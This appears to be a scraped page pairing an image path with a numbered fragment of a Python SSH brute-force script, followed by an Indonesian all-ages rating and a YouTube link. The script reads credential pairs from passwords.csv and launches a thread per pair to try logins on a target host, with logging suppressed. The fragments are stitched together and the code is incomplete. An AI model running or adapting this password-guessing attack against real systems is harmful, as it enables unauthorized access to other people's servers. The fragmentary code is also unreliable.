 42
43 # The program will start in the main function.
44 def __main__():
45 logging.getLogger('paramiko.transport').addHandler(NullHandler())
46 # To keep to functional programming standards we declare ssh_port inside a function.
47 list_file="passwords.csv"
48 host = get_ip_address()
49 # This function reads a csv file with passwords.
50 with open(list_file) as fh:
51 csv_reader = csv.reader(fh, delimiter=",")
52 # We use the enumerate() on the csv_reader object. This allows us to access the index and the data.
53 for index, row in enumerate(csv_reader):
54 # The 0 index is where the headings are allocated.
55 if index == 0:
56 continue
57 else:
58 #  We create a thread on the ssh_connect function, and send the correct arguments to it.
59 t = threading.Thread(target=ssh_connect, args=(host, row[0], row[1],))
60 # We start the thread.
61 t.start()
62 # We leave a small time between starting a new connection thread.
63 time.sleep(0.2)
64 # ssh_connect(host, ssh_port, row[0], row[1])
65
66
67
68 #  We run the main function where execution starts.
SU
(Semua Umur)
sumber link video : https://youtube.com/watch?v=Fw5ybNwwSbg